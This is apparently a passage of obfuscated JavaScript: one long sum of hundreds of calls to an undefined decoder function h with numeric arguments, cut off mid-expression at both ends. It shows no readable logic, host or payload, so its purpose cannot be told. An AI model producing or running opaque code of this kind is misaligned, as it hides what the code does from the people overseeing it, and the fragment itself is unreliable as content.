h(7373) + h(21747) + h(30865) + h(9150) + h(34357) + h(26273) + h(29298) + h(6734) + h(30684) + h(3624) + h(23788) + h(1451) + h(27898) + h(4756) + h(33975) + h(5605) + h(1770) + h(10323) + h(11779) + h(32563) + h(13547) + h(10156) + h(3350) + h(33486) + h(9874) + h(2600) + h(19018) + h(3327) + h(31454) + h(6303) + h(19094) + h(12544) + h(31637) + h(30148) + h(33900) + h(17657) + h(13773) + h(27214) + h(11535) + h(23269) + h(6418) + h(22293) + h(4303) + h(4507) + h(15817)) + (h(21270) + h(27221) + h(4063) + h(3276) + h(21631) + h(20983) + h(4342) + h(16608) + h(11040) + h(33473) + h(16574) + h(19223) + h(32330) + h(20790) + h(5703) + h(17362) + h(24615) + h(29432) + h(15205) + h(25526) + h(4031) + h(24460) + h(2722) + h(32719) + h(22463) + h(8065) + h(24971) + h(10006) + h(1295) + h(26293) + h(29918) + h(31451) + h(15635) + h(15052) + h(19074) + h(8929) + h(4460) + h(16637) + h(11604) + h(15482) + h(30333) + h(27691) + h(11624) + h(30144) + h(1605) + h(4248) + h(17808) + h(21116) + h(23216) + h(2278) + h(1432) + h(4982) + h(1158) + h(17120) + h(27740) + h(30359) + h(4223) + h(15735) + h(21231) + h(16500) + h(22859) + h(14525) + h(7682) + h(21239) + h(8844) + h(8718) + h(26709) + h(7948) + h(2327) + h(27434) + h(11083) + h(24380) + h(14510) + h(22415) + h(31009) + h(1799) + h(25190) + h(24124) + h(15101) + h(24525) + h(23515) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(1097) + h(26645) + h(23515) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(8263) + h(21209)) + (h(27738) + h(22540) + h(21984) + h(14557) + h(17357) + h(19075) + h(27392) + h(24991) + h(10890) + h(24004) + h(23623) + h(20918) + h(10213) + h(30781) + h(23636) + h(11639) + h(18371) + h(952) + h(25552) + h(9559) + h(32775) + h(34208) + h(8014) + h(22071) + h(5553) + h(11859) + h(7662) + h(13282) + h(3551) + h(19479) + h(33392) + h(24543) + h(30100) + h(13080) + h(15172) + h(11703) + h(7208) + h(19986) + h(27058) + h(23826) + h(8786) + h(2986) + h(33151) + h(21589) + h(34392) + h(15913) + h(3388) + h(24374) + h(24487) + h(13809) + h(29884) + h(14702) + h(2680) + h(18813) + h(14874) + h(12627) + h(22816) + h(24308) + h(26683) + h(27044) + h(33942) + h(19025) + h(3658) + h(14529) + h(19633) + h(13638) + h(19359) + h(1624) + h(2407) + h(2446) + h(4219) + h(25953) + h(9039) + h(6025) + h(29812) + h(17978) + h(1881) + h(21749) + h(7744) + h(9804) + h(23622) + h(8113) + h(27398) + h(23881) + h(32711) + h(2297) + h(1188) + h(24220) + h(9270) + h(21111) + h(24482) + h(18260) + h(15365) + h(17187) + h(24511) + h(30672) + h(24548) + h(3446) + h(1029) + h(29708)) + (h(33777) + h(1185) + h(7032) + h(3879) + h(18121) + h(19587) + h(20376) + h(16964) + h(14367) + h(21495) + h(15183) + h(22739) + h(24426) + h(5470) + h(13998) + h(9930) + h(30361) + h(8798) + h(34247) + h(1476) + h(17322) + h(3591) + h(9902) + h(13105) + h(12684) + h(32211) + h(33722) + h(22144) + h(7874) + h(16558) + h(10976) + h(27622) + h(29928) + h(33786) + h(3258) + h(29435) + h(29980) + h(15283) + h(27255) + h(23178) + h(21053) + h(11051) + h(27589) + h(16246) + h(11009) + h(33111) + h(14246) + h(20912) + h(28761) + h(18861) + h(16134) + h(28116) + h(17887) + h(17496) + h(12631) + h(17155) + h(6166) + h(23734) + h(11877) + h(31062) + h(20234) + h(23794) + h(3755) + h(32791) + h(6303) + h(31735) + h(21601) + h(32449) + h(23285) + h(10282) + h(6440) + h(22687) + h(25336) + h(8187) + h(20033) + h(17709) + h(17244) + h(21077) + h(11789) + h(8270) + h(3758) + h(5959) + h(15547) + h(5828) + h(22912) + h(24576) + h(25893) + h(6193) + h(4786) + h(14615) + h(6068) + h(33472) + h(23427) + h(22042) + h(2686) + h(11017) + h(29395) + h(25969) + h(20211) + h(22474)) + (h(13738) + h(25150) + h(31613) + h(32982) + h(14990) + h(27224) + h(28770) + h(26530) + h(5173) + h(13130) + h(30657) + h(5273) + h(10531) + h(2794) + h(28062) + h(4853) + h(21366) + h(16631) + h(8030) + h(34337) + h(29390) + h(20380) + h(22726) + h(32237) + h(32670) + h(20300) + h(11080) + h(18276) + h(30257) + h(6083) + h(9386) + h(14475) + h(21552) + h(30369) + h(20324) + h(14434) + h(7934) + h(4391) + h(16300) + h(14938) + h(25388) + h(23438) + h(29415) + h(21707) + h(5182) + h(28873) + h(21067) + h(27936) + h(19065) + h(14357) + h(3354) + h(32979) + h(32308) + h(11961) + h(19319) + h(22364) + h(3937) + h(10204) + h(19818) + h(11946) + h(30692) + h(8440) + h(9168) + h(17228) + h(5169) + h(7557) + h(27613) + h(29312) + h(10357) + h(30044) + h(28278) + h(1733) + h(8171) + h(14881) + h(2406) + h(25695) + h(29448) + h(6284) + h(616) + h(4903) + h(22088) + h(25227) + h(13208) + h(5884) + h(7718) + h(11017) + h(29395) + h(3803) + h(33299) + h(13392) + h(19076) + h(13283) + h(25022) + h(2824) + h(21601) + h(32449) + h(25337) + h(15919) + h(29358) + h(27833)) + (h(12715) + h(34112) + h(24828) + h(3474) + h(12891) + h(6251) + h(26018) + h(6287) + h(33400) + h(24242) + h(694) + h(1801) + h(5593) + h(30049) + h(23998) + h(4303) + h(16635) + h(16929) + h(27315) + h(2249) + h(26941) + h(10354) + h(21304) + h(10219) + h(5824) + h(26603) + h(29760) + h(11047) + h(29004) + h(16980) + h(1474) + h(594) + h(19736) + h(32477) + h(25893) + h(15381) + h(18355) + h(30659) + h(29334) + h(1027) + h(19821) + h(8911) + h(19844) + h(31620) + h(21079) + h(23720) + h(34050) + h(30824) + h(5474) + h(30182) + h(11633) + h(22190) + h(5958) + h(2394) + h(27667) + h(11882) + h(31553) + h(25881) + h(26427) + h(32736) + h(27e3) + h(11383) + h(18455) + h(32014) + h(29223) + h(14844) + h(3711) + h(2249) + h(26941) + h(10354) + h(21304) + h(10219) + h(14367) + h(8117) + h(3981) + h(8287) + h(30025) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(16381) + h(4032) + h(1628) + h(20163) + h(4326) + h(10973) + h(24839) + h(24263) + h(16957) + h(6045) + h(6647) + h(14506) + h(18325) + h(22526) + h(23920) + h(15009) + h(24181)) + (h(6759) + h(16353) + h(23268) + h(20293) + h(19e3) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(30557) + h(3616) + h(32687) + h(4884) + h(18288) + h(20716) + h(28004) + h(7385) + h(20912) + h(31649) + h(12894) + h(5510) + h(9273) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(12267) + h(10211) + h(14587) + h(4465) + h(19187) + h(12170) + h(30733) + h(10882) + h(22547) + h(29827) + h(32210) + h(21279) + h(9532) + h(25717) + h(10359) + h(15336) + h(1145) + h(15268) + h(26309) + h(28770) + h(34156) + h(16991) + h(31186) + h(26145) + h(19344) + h(30500) + h(30462) + h(9907) + h(6133) + h(8450) + h(3884) + h(10264) + h(21536) + h(15278) + h(12695) + h(4528) + h(24409) + h(17146) + h(21986) + h(4830) + h(20158) + h(14874) + h(20587) + h(4623) + h(28931) + h(12337) + h(23419) + h(4460) + h(15308) + h(27279) + h(18269) + h(34236) + h(1529) + h(4843) + h(4349) + h(17198) + h(19667) + h(30158) + h(19445) + h(4986) + h(20297) + h(23580) + h(9130) + h(20948) + h(16952) + h(12506) + h(23525) + h(19023) + h(33433) + h(15745) + h(7860)) + (h(9085) + h(27351) + h(29149) + h(6474) + h(6874) + h(6726) + h(4487) + h(1457) + h(14824) + h(31632) + h(1765) + h(30543) + h(11752) + h(6133) + h(24500) + h(13001) + h(14884) + h(26601) + h(3415) + h(24701) + h(24539) + h(25447) + h(25828) + h(17550) + h(30876) + h(5210) + h(29199) + h(4614) + h(7716) + h(23943) + h(28400) + h(29005) + h(33455) + h(24250) + h(23179) + h(2008) + h(3229) + h(12833) + h(13047) + h(32917) + h(30470) + h(24124) + h(13048) + h(27752) + h(25446) + h(18903) + h(27635) + h(21918) + h(31700) + h(27224) + h(28770) + h(8177) + h(4555) + h(14582) + h(9168) + h(17228) + h(5169) + h(7557) + h(27613) + h(29312) + h(19311) + h(29499) + h(20632) + h(21985) + h(26340) + h(32619) + h(24401) + h(17073) + h(10008) + h(14433) + h(757) + h(19221) + h(27214) + h(11535) + h(23269) + h(6418) + h(22293) + h(4303) + h(13045) + h(24216) + h(33903) + h(12744) + h(29213) + h(22436) + h(29766) + h(2829) + h(16974) + h(23381) + h(10276) + h(27284) + h(10323) + h(11779) + h(32563) + h(13547) + h(10156) + h(3350) + h(5986) + h(20807) + h(16963) + h(19223)) + (h(32330) + h(20790) + h(5703) + h(17362) + h(24615) + h(15603) + h(1794) + h(2767) + h(2997) + h(33413) + h(14989) + h(29933) + h(22866) + h(33491) + h(26850) + h(22913) + h(28145) + h(28366) + h(25525) + h(6675) + h(12791) + h(34028) + h(8482) + h(17388) + h(26199) + h(4983) + h(5701) + h(21982) + h(3415) + h(24701) + h(24539) + h(25447) + h(25828) + h(17550) + h(31425) + h(23688) + h(34236) + h(1529) + h(4843) + h(4349) + h(17198) + h(19667) + h(30158) + h(33296) + h(20032) + h(1316) + h(3165) + h(14998) + h(13395) + h(14451) + h(8061) + h(28608) + h(13503) + h(23867) + h(13553) + h(28338) + h(14394) + h(18924) + h(17867) + h(13683) + h(5275) + h(31588) + h(7450) + h(28554) + h(25875) + h(13132) + h(4273) + h(21241) + h(21211) + h(2427) + h(13398) + h(16733) + h(11794) + h(16911) + h(25281) + h(17841) + h(24503) + h(28863) + h(16518) + h(20268) + h(25725) + h(18708) + h(28023) + h(12928) + h(32289) + h(31454) + h(6303) + h(19094) + h(12544) + h(31637) + h(6561) + h(13910) + h(13010) + h(18977) + h(3303) + h(10415) + h(30598) + h(2128) + h(16894) + h(11127)) + (h(25476) + h(4363) + h(5003) + h(33413) + h(14989) + h(29933) + h(22866) + h(33491) + h(9354) + h(2727) + h(13177) + h(26290) + h(13304) + h(25478) + h(18413) + h(34088) + h(24658) + h(31555) + h(22794) + h(13575) + h(4773) + h(3506) + h(15398) + h(12622) + h(25617) + h(7611) + h(19810) + h(27419) + h(7843) + h(12103) + h(445) + h(16739) + h(33326) + h(23653) + h(13127) + h(14964) + h(26820) + h(30581) + h(30025) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(24376) + h(34421) + h(761) + h(34145) + h(1354) + h(26594) + h(23016) + h(28320) + h(15125) + h(32489) + h(13161) + h(25826) + h(11924) + h(4842) + h(28866) + h(9513) + h(31664) + h(8020) + h(23663) + h(31594) + h(28912) + h(20456) + h(4578) + h(2345) + h(27723) + h(4884) + h(4710) + h(29284) + h(34027) + h(27057) + h(19212) + h(24959) + h(25410) + h(421) + h(33793) + h(33149) + h(21149) + h(4027) + h(5153) + h(2621) + h(26993) + h(13537) + h(5752) + h(19427) + h(13806) + h(16916) + h(24572) + h(5790) + h(10293) + h(33828) + h(16980) + h(33297) + h(26246) + h(20513) + h(6436)) + (h(8288) + h(19789) + h(20661) + h(6401) + h(31930) + h(29745) + h(20281) + h(14476) + h(5157) + h(31399) + h(13527) + h(24041) + h(14874) + h(29132) + h(31274) + h(14946) + h(18129) + h(23712) + h(25391) + h(16943) + h(13065) + h(33651) + h(23273) + h(30932) + h(23187) + h(23297) + h(1835) + h(10690) + h(11377) + h(4887) + h(30036) + h(16288) + h(16514) + h(31165) + h(22300) + h(18629) + h(17061) + h(14606) + h(9650) + h(7243) + h(12684) + h(8015) + h(12888) + h(1599) + h(25490) + h(34049) + h(27717) + h(23992) + h(18099) + h(10417) + h(30681) + h(6329) + h(27111) + h(18345) + h(16077) + h(4893) + h(28418) + h(7986) + h(9410) + h(8015) + h(12888) + h(1599) + h(25490) + h(3847) + h(22132) + h(33423) + h(994) + h(32264) + h(7201) + h(19697) + h(3220) + h(23778) + h(19368) + h(14237) + h(12534) + h(2486) + h(33311) + h(6196) + h(5097) + h(12013) + h(29015) + h(16785) + h(5321) + h(19728) + h(25339) + h(13430) + h(3988) + h(16678) + h(14148) + h(25463) + h(27307) + h(16280) + h(31517) + h(21635) + h(20161) + h(20773) + h(6548) + h(10515) + h(11188) + h(29648)) + (h(9693) + h(20521) + h(8128) + h(10902) + h(20452) + h(16247) + h(21951) + h(28758) + h(15813) + h(16980) + h(20483) + h(3247) + h(14610) + h(22525) + h(24541) + h(6094) + h(3654) + h(1877) + h(33681) + h(28992) + h(18799) + h(21424) + h(8480) + h(20804) + h(7822) + h(29619) + h(24285) + h(1827) + h(27864) + h(14137) + h(8786) + h(4758) + h(23109) + h(19795) + h(20369) + h(27238) + h(8918) + h(18517) + h(15285) + h(28825) + h(466) + h(32808) + h(32149) + h(14714) + h(4417) + h(19840) + h(4875) + h(13386) + h(33480) + h(15493) + h(733) + h(531) + h(5055) + h(26178) + h(29606) + h(7828) + h(19193) + h(5320) + h(4642) + h(10077) + h(14119) + h(14053) + h(17789) + h(33971) + h(10450) + h(595) + h(3008) + h(19285) + h(33698) + h(19089) + h(25570) + h(17101) + h(21592) + h(24631) + h(2253) + h(18384) + h(28684) + h(26593) + h(19403) + h(8006) + h(1319) + h(6751) + h(28773) + h(25948) + h(12341) + h(5912) + h(31981) + h(27971) + h(29955) + h(8581) + h(13839) + h(2965) + h(26437) + h(16169) + h(1005) + h(32151) + h(10055) + h(33824) + h(24537) + h(3779)) + (h(15903) + h(8473) + h(6523) + h(31408) + h(24058) + h(11734) + h(1319) + h(18150) + h(9506) + h(2445) + h(14852) + h(3497) + h(14553) + h(27726) + h(24384) + h(3906) + h(21576) + h(4877) + h(17501) + h(24918) + h(3989) + h(14788) + h(19011) + h(18949) + h(8953) + h(6481) + h(15167) + h(5975) + h(11842) + h(16065) + h(6495) + h(12770) + h(24368) + h(20548) + h(9873) + h(31964) + h(32249) + h(7802) + h(27176) + h(20107) + h(16219) + h(10218) + h(22884) + h(11476) + h(5868) + h(12048) + h(4480) + h(18525) + h(24157) + h(12008) + h(5652) + h(16691) + h(1574) + h(34360) + h(3761) + h(21572) + h(18178) + h(20698) + h(14860) + h(16223) + h(21083) + h(13295) + h(13926) + h(34327) + h(30340) + h(20349) + h(21139) + h(22407) + h(12341) + h(5912) + h(31981) + h(27971) + h(29955) + h(8581) + h(13319) + h(9954) + h(6459) + h(13923) + h(24399) + h(34415) + h(25347) + h(19088) + h(22738) + h(25855) + h(21878) + h(25678) + h(18627) + h(4804) + h(4560) + h(20317) + h(5785) + h(15990) + h(33588) + h(18719) + h(11361) + h(20678) + h(31266) + h(9057) + h(7441) + h(14098)) + (h(32502) + h(20003) + h(3674) + h(11552) + h(6521) + h(27320) + h(17358) + h(26951) + h(3052) + h(964) + h(26766) + h(20896) + h(20520) + h(8875) + h(15631) + h(32916) + h(7608) + h(20699) + h(4138) + h(13534) + h(20477) + h(19778) + h(11689) + h(1366) + h(2044) + h(5121) + h(4702) + h(32715) + h(15109) + h(12907) + h(25523) + h(22764) + h(21126) + h(3084) + h(27386) + h(1428) + h(24508) + h(14808) + h(13711) + h(15994) + h(20562) + h(20663) + h(32167) + h(7908) + h(3233) + h(20167) + h(14813) + h(29095) + h(22570) + h(26662) + h(26030) + h(7035) + h(33724) + h(6803) + h(15515) + h(23232) + h(5040) + h(21012) + h(1056) + h(15291) + h(19032) + h(14184) + h(1492) + h(16032) + h(24537) + h(17980) + h(17391) + h(21438) + h(33304) + h(6717) + h(21594) + h(5144) + h(1159) + h(32947) + h(20655) + h(29416) + h(2565) + h(10777) + h(21864) + h(21762) + h(610) + h(25381) + h(13070) + h(1428) + h(24508) + h(14808) + h(13711) + h(15994) + h(20562) + h(33477) + h(6008) + h(32063) + h(27143) + h(8395) + h(1170) + h(13179) + h(20562) + h(31651) + h(23345) + h(23056)) + (h(33304) + h(6717) + h(21594) + h(5144) + h(13769) + h(29555) + h(16371) + h(7191) + h(21575) + h(8203) + h(18360) + h(23815) + h(5546) + h(4289) + h(6294) + h(12226) + h(26944) + h(21681) + h(25743) + h(14597) + h(11918) + h(14944) + h(29790) + h(16621) + h(31572) + h(21236) + h(1128) + h(25872) + h(11627) + h(18966) + h(12659) + h(24060) + h(10567) + h(7026) + h(14469) + h(24716) + h(8147) + h(2256) + h(30609) + h(27301) + h(8471) + h(2071) + h(29508) + h(25152) + h(22054) + h(28784) + h(24882) + h(18201) + h(16181) + h(26671) + h(27508) + h(15552) + h(18883) + h(1328) + h(1518) + h(17920) + h(20080) + h(9399) + h(6950) + h(27853) + h(26955) + h(7326) + h(8254) + h(32819) + h(2637) + h(10740) + h(17812) + h(24106) + h(21451) + h(25275) + h(22656) + h(20198) + h(14887) + h(15324) + h(566) + h(591) + h(26841) + h(19057) + h(5468) + h(32834) + h(1113) + h(33890) + h(2688) + h(24072) + h(8555) + h(30685) + h(23036) + h(26634) + h(13973) + h(2133) + h(6699) + h(12986) + h(10075) + h(26439) + h(23036) + h(26634) + h(13973) + h(2133) + h(6699) + h(12986)) + (h(15419) + h(19540) + h(5468) + h(32834) + h(1113) + h(33890) + h(2688) + h(24072) + h(3635) + h(23486) + h(7701) + h(24493) + h(16115) + h(6017) + h(1784) + h(27400) + h(23914) + h(11489) + h(14046) + h(33937) + h(10560) + h(16497) + h(33788) + h(10196) + h(8660) + h(5733) + h(22374) + h(8271) + h(12396) + h(12309) + h(28766) + h(16883) + h(9437) + h(8778) + h(30199) + h(20198) + h(14887) + h(15324) + h(566) + h(3893) + h(32690) + h(29339) + h(29377) + h(3221) + h(21914) + h(18542) + h(5385) + h(21166) + h(3816) + h(32517) + h(3016) + h(22406) + h(11103) + h(21559) + h(23545) + h(23681) + h(12669) + h(12522) + h(17447) + h(32584) + h(9334) + h(23895) + h(9004) + h(33688) + h(33852) + h(8809) + h(1113) + h(33890) + h(2688) + h(24072) + h(8010) + h(6786) + h(11605) + h(34360) + h(3761) + h(21572) + h(18178) + h(20698) + h(11726) + h(22160) + h(5816) + h(28339) + h(9753) + h(13701) + h(14128) + h(19640) + h(23204) + h(7203) + h(14359) + h(4340) + h(34426) + h(16790) + h(3390) + h(2731) + h(24691) + h(12854) + h(13439) + h(31646) + h(4771) + h(22435)) + (h(30584) + h(9552) + h(15132) + h(34092) + h(26440) + h(12983) + h(21168) + h(14712) + h(19749) + h(1126) + h(19837) + h(13720) + h(8398) + h(21081) + h(28776) + h(11405) + h(16190) + h(4931) + h(857) + h(8325) + h(15382) + h(9763) + h(19420) + h(10158) + h(24074) + h(2622) + h(20448) + h(9510) + h(17943) + h(27367) + h(1606) + h(1584) + h(4054) + h(6180) + h(15145) + h(32209) + h(31374) + h(10234) + h(15937) + h(11112) + h(24718) + h(991) + h(30593) + h(3007) + h(8371) + h(1168) + h(8066) + h(22337) + h(32516) + h(34295) + h(9663) + h(7776) + h(24884) + h(23483) + h(1691) + h(16562) + h(19655) + h(5679) + h(10409) + h(13978) + h(2615) + h(30948) + h(31031) + h(2096) + h(34333) + h(16567) + h(24618) + h(12283) + h(9995) + h(8316) + h(6936) + h(17037) + h(2625) + h(29905) + h(34280) + h(26770) + h(33642) + h(30922) + h(3562) + h(4128) + h(24537) + h(18734) + h(19522) + h(25979) + h(22384) + h(27142) + h(12375) + h(23676) + h(18323) + h(10590) + h(26256) + h(24643) + h(9991) + h(1189) + h(8034) + h(22679) + h(13111) + h(22068) + h(33301) + h(8126)) + (h(33425) + h(25691) + h(12167) + h(13501) + h(6103) + h(14082) + h(7460) + h(6835) + h(20037) + h(10727) + h(23885) + h(9926) + h(7570) + h(11821) + h(17884) + h(27630) + h(13480) + h(2664) + h(30764) + h(7840) + h(21310) + h(6935) + h(30671) + h(1866) + h(17206) + h(4066) + h(5040) + h(13239) + h(20267) + h(11193) + h(23759) + h(34227) + h(2995) + h(27834) + h(547) + h(6814) + h(29851) + h(7929) + h(32266) + h(7315) + h(23343) + h(30098) + h(31080) + h(13689) + h(31860) + h(10174) + h(26680) + h(17108) + h(19701) + h(21563) + h(33333) + h(9195) + h(17768) + h(12175) + h(18042) + h(22056) + h(20562) + h(6420) + h(16832) + h(14327) + h(2910) + h(10373) + h(20368) + h(7391) + h(14850) + h(21371) + h(26599) + h(24182) + h(9266) + h(8348) + h(33748) + h(33819) + h(14062) + h(7584) + h(17106) + h(19552) + h(18860) + h(3041) + h(29838) + h(3848) + h(34213) + h(9846) + h(19973) + h(25434) + h(12710) + h(10460) + h(23092) + h(4595) + h(9894) + h(25546) + h(22597) + h(9454) + h(19452) + h(31524) + h(19534) + h(16120) + h(17461) + h(29313) + h(34409) + h(9060)) + (h(9952) + h(13580) + h(11150) + h(1812) + h(26596) + h(32044) + h(15431) + h(9576) + h(17716) + h(8039) + h(10005) + h(17312) + h(4690) + h(32636) + h(19924) + h(24474) + h(32172) + h(3292) + h(15192) + h(27297) + h(33993) + h(30330) + h(11836) + h(24779) + h(11835) + h(14141) + h(30189) + h(18593) + h(1643) + h(30837) + h(33341) + h(9773) + h(15027) + h(14654) + h(31159) + h(14173) + h(7930) + h(3844) + h(8902) + h(28151) + h(5624) + h(18228) + h(19953) + h(3649) + h(14614) + h(20349) + h(18418) + h(32790) + h(18281) + h(31646) + h(4771) + h(3035) + h(5385) + h(19911) + h(26544) + h(32176) + h(12885) + h(2504) + h(6445) + h(23815) + h(21588) + h(2001) + h(4039) + h(30675) + h(21801) + h(33121) + h(8038) + h(33168) + h(26269) + h(7413) + h(10095) + h(17791) + h(20206) + h(5049) + h(31374) + h(2362) + h(16006) + h(29668) + h(23970) + h(5676) + h(4916) + h(6709) + h(31297) + h(2451) + h(22330) + h(11543) + h(20213) + h(33278) + h(26045) + h(7715) + h(18195) + h(19675) + h(16202) + h(20629) + h(19825) + h(20473) + h(11052) + h(20953) + h(27032) + h(5069)) + (h(28632) + h(27301) + h(8471) + h(2071) + h(29508) + h(6938) + h(13800) + h(9984) + h(14437) + h(31016) + h(27805) + h(3863) + h(32331) + h(26491) + h(9058) + h(14014) + h(8550) + h(14643) + h(15020) + h(34225) + h(12471) + h(14277) + h(9742) + h(2635) + h(2e4) + h(9671) + h(3162) + h(12008) + h(10820) + h(11895) + h(24801) + h(19002) + h(30768) + h(24936) + h(1260) + h(28794) + h(20973) + h(30675) + h(21801) + h(33121) + h(8038) + h(33168) + h(28196) + h(31096) + h(19253) + h(23200) + h(10426) + h(8588) + h(12012) + h(16775) + h(8605) + h(12297) + h(18190) + h(26503) + h(19749) + h(32123) + h(23699) + h(4276) + h(13152) + h(4229) + h(9634) + h(34267) + h(10677) + h(25342) + h(21701) + h(21081) + h(28776) + h(11405) + h(16190) + h(17616) + h(23837) + h(7050) + h(33502) + h(28068) + h(12940) + h(6780) + h(942) + h(31679) + h(1699) + h(21638) + h(15684) + h(8200) + h(16219) + h(32632) + h(30079) + h(17398) + h(11930) + h(28021) + h(17408) + h(24145) + h(3975) + h(19613) + h(33779) + h(16814) + h(20395) + h(14221) + h(8275) + h(6894) + h(9959) + h(25625)) + (h(4808) + h(17606) + h(6781) + h(11339) + h(12401) + h(3745) + h(26351) + h(14808) + h(13711) + h(15994) + h(20562) + h(2176) + h(14554) + h(12518) + h(24126) + h(4286) + h(30495) + h(22764) + h(23843) + h(23496) + h(23151) + h(716) + h(18407) + h(26168) + h(22024) + h(13542) + h(18877) + h(17843) + h(21801) + h(33121) + h(8038) + h(33168) + h(32967) + h(3619) + h(33506) + h(1998) + h(15750) + h(534) + h(23546) + h(2985) + h(5747) + h(33976) + h(23940) + h(4804) + h(14876) + h(5280) + h(16531) + h(16493) + h(5155) + h(11656) + h(33561) + h(31307) + h(22649) + h(29828) + h(29292) + h(9156) + h(3717) + h(24062) + h(30501) + h(20454) + h(12400) + h(30515) + h(23151) + h(716) + h(11103) + h(21559) + h(23545) + h(11481) + h(5319) + h(6688) + h(14553) + h(27726) + h(24384) + h(15271) + h(24243) + h(23205) + h(26526) + h(34415) + h(25347) + h(19088) + h(14841) + h(18229) + h(7875) + h(34214) + h(12059) + h(24620) + h(30623) + h(23549) + h(19531) + h(17791) + h(33128) + h(28493) + h(8275) + h(24507) + h(26529) + h(7741) + h(16378) + h(9235) + h(15699) + h(11463)) + (h(24430) + h(14056) + h(30721) + h(17652) + h(32974) + h(27047) + h(5562) + h(24190) + h(4946) + h(32879) + h(27508) + h(15789) + h(11685) + h(15060) + h(21801) + h(26286) + h(16935) + h(7448) + h(29040) + h(28823) + h(9328) + h(21912) + h(27149) + h(3045) + h(5871) + h(24176) + h(10459) + h(23369) + h(20668) + h(21464) + h(34200) + h(16393) + h(24909) + h(19277) + h(8334) + h(9835) + h(1470) + h(19640) + h(33540) + h(13004) + h(7928) + h(28068) + h(12940) + h(6780) + h(4996) + h(7911) + h(22331) + h(29190) + h(1223) + h(31020) + h(22024) + h(1502) + h(7187) + h(24855) + h(28776) + h(11405) + h(16190) + h(3191) + h(3630) + h(14150) + h(26944) + h(21681) + h(25743) + h(14597) + h(12993) + h(30542) + h(23338) + h(6803) + h(15515) + h(23232) + h(5040) + h(5595) + h(24885) + h(31527) + h(24192) + h(17038) + h(11217) + h(31786) + h(12806) + h(7509) + h(2024) + h(32806) + h(25305) + h(31112) + h(20890) + h(1986) + h(5247) + h(16790) + h(3390) + h(8231) + h(24562) + h(1197) + h(32309) + h(22648) + h(7456) + h(15078) + h(17745) + h(13757) + h(4762) + h(19822)) + (h(7858) + h(15134) + h(18677) + h(16364) + h(27883) + h(700) + h(1689) + h(4099) + h(31526) + h(11401) + h(31353) + h(11792) + h(8807) + h(15394) + h(9617) + h(29472) + h(22403) + h(12607) + h(22264) + h(5997) + h(12479) + h(17681) + h(31436) + h(27586) + h(34047) + h(24068) + h(29715) + h(4630) + h(8830) + h(6040) + h(11185) + h(30153) + h(24166) + h(636) + h(30986) + h(2646) + h(24169) + h(3291) + h(12859) + h(8912) + h(7422) + h(10892) + h(29104) + h(3087) + h(20738) + h(19926) + h(12387) + h(2984) + h(13545) + h(29085) + h(19046) + h(33236) + h(10660) + h(15288) + h(33204) + h(8586) + h(24584) + h(18399) + h(26723) + h(10122) + h(13951) + h(16198) + h(25211) + h(3085) + h(27130) + h(31228) + h(22789) + h(15061) + h(16607) + h(15252) + h(32506) + h(18463) + h(11807) + h(15206) + h(27023) + h(27680) + h(10111) + h(8419) + h(18538) + h(12562) + h(18476) + h(3756) + h(4849) + h(10601) + h(10931) + h(29607) + h(18811) + h(13060) + h(29743) + h(3792) + h(21397) + h(15005) + h(12386) + h(32256) + h(4644) + h(11281) + h(9017) + h(8808) + h(4283) + h(24530)) + (h(9157) + h(27609) + h(19141) + h(2247) + h(30104) + h(18417) + h(19294) + h(6292) + h(5091) + h(32055) + h(25244) + h(31284) + h(16807) + h(24614) + h(31435) + h(5312) + h(20095) + h(24107) + h(32680) + h(9831) + h(24682) + h(16800) + h(29118) + h(13084) + h(12926) + h(27646) + h(23800) + h(14174) + h(29490) + h(31607) + h(13675) + h(13486) + h(21088) + h(3269) + h(32148) + h(5858) + h(24059) + h(33959) + h(17650) + h(24068) + h(29715) + h(4630) + h(23552) + h(14769) + h(21687) + h(33677) + h(13715) + h(25960) + h(9133) + h(21943) + h(3011) + h(23887) + h(7910) + h(9735) + h(7764) + h(32697) + h(13525) + h(9652) + h(3569) + h(23171) + h(3802) + h(4607) + h(13019) + h(5144) + h(16372) + h(13954) + h(25163) + h(5943) + h(12059) + h(24620) + h(10111) + h(8854) + h(7654) + h(16452) + h(1784) + h(27400) + h(28232) + h(5891) + h(9964) + h(17799) + h(18147) + h(33758) + h(1580) + h(14608) + h(5698) + h(9761) + h(6699) + h(12986) + h(19315) + h(8004) + h(2805) + h(4581) + h(11052) + h(23842) + h(19782) + h(8401) + h(31703) + h(33678) + h(6549) + h(1561)) + (h(28300) + h(31512) + h(12059) + h(24620) + h(10111) + h(12820) + h(15166) + h(17471) + h(20329) + h(7715) + h(29335) + h(28868) + h(17404) + h(11351) + h(21964) + h(27414) + h(16431) + h(21788) + h(1170) + h(13179) + h(20562) + h(26006) + h(20497) + h(18088) + h(10673) + h(6780) + h(13006) + h(4965) + h(18338) + h(32674) + h(33478) + h(14597) + h(5535) + h(27710) + h(5247) + h(16790) + h(3390) + h(11738) + h(16817) + h(20656) + h(16088) + h(28416) + h(33412) + h(19996) + h(31685) + h(1946) + h(14869) + h(8588) + h(12996) + h(14171) + h(11048) + h(3801) + h(25963) + h(3951) + h(33341) + h(25576) + h(14576) + h(6803) + h(15515) + h(23232) + h(5040) + h(14065) + h(1906) + h(12006) + h(34053) + h(22848) + h(22949) + h(21130) + h(27406) + h(16050) + h(12816) + h(19104) + h(15706) + h(10874) + h(4046) + h(20290) + h(24697) + h(31453) + h(12996) + h(15086) + h(7245) + h(11662) + h(29586) + h(12376) + h(31446) + h(2644) + h(7810) + h(19045) + h(22582) + h(10746) + h(21785) + h(27813) + h(32627) + h(31066) + h(10396) + h(18949) + h(8757) + h(24689) + h(19979) + h(17606)) + (h(6781) + h(28301) + h(22757) + h(25414) + h(3727) + h(8200) + h(16219) + h(6492) + h(5583) + h(26651) + h(21594) + h(5144) + h(16372) + h(32125) + h(18699) + h(3870) + h(25130) + h(12986) + h(9038) + h(4606) + h(8957) + h(2461) + h(2185) + h(31112) + h(11959) + h(21102) + h(27830) + h(25898) + h(19397) + h(6836) + h(1270) + h(12249) + h(1223) + h(31020) + h(22024) + h(7305) + h(20540) + h(3179) + h(25937) + h(3844) + h(6525) + h(26087) + h(2456) + h(1237) + h(23319) + h(23676) + h(31046) + h(28095) + h(16181) + h(26671) + h(27508) 